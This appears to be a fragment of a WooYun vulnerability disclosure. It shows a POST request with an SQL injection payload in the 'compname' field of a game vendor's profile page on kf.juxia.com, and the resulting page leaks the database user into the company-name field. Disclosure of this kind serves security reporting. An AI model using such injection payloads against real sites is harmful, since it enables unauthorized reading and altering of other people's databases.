 http://kf.juxia.com/app/user-info.php
Enable Post data Enable Referrer
Submit=%E4%BF%AE%E6%94%B9&compname=',companyname=user() where id=27%23&compurl=http%3A%2F%2Fwww.l001.com%2F&compurl_phone=&compurl_qq=&compurl_tel=
找游戏 | 找平台 | 看资讯 | 新游戏 | 看八卦 | 排行榜 | 找攻略 | 新游开测 | 最新开服 | 热门活动 | 发卡抢号
¥ 马上充值
聚侠网
www.juxia.com
厂商自助平台
开服信息 发布
平台列表 添加
个人中心 充值
退出平台
联系客服:
97653784
97653737
97653712
个人中心
帐户名: 花生游戏
密码: ••••••••••••••••••••• 重设密码
公司名称: juxia_kf@localhost
公司地址: http://www.l001.com/
联系QQ:
www.wooyun.org